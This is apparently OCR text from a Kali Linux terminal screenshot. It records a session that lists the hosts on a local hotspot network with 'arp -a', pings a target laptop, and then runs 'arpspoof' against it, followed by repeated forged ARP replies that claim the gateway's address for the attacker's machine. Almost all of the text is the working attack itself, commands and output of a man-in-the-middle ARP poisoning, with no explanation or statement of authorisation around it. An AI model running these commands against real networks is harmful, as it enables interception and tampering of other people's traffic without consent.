 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arp -a
CleDislptop.mshome.net (192.168.137.1) at 3a:b1:db:e4:0e:f5 [ether] on wlan0
LAPTOP-3QJLTJ6G.mshome.net (192.168.137.38) at ac:e0:10:65:da:99 [ether] on wlan
0
Expression…
root@kali:~# ping 192.168.137.38
PING 192.168.137.38 (192.168.137.38) 56(84) bytes of data.
^C
--- 192.168.137.38 ping statistics ---
3 packets transmitted, 0 received, 100% packet loss, time 2045ms
root@kali:~# arpspoof -i wlan0 -t 192.168.137.38 192.168.137.1
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52
:cb:11:9a:4b
30:52:cb:11:9a:4b ac:e0:10:65:da:99 0806 42: arp reply 192.168.137.1 is-at 30:52